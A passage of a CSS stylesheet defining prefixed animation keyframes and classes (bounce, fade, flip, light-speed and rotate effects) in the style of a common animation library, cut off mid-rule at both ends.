opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
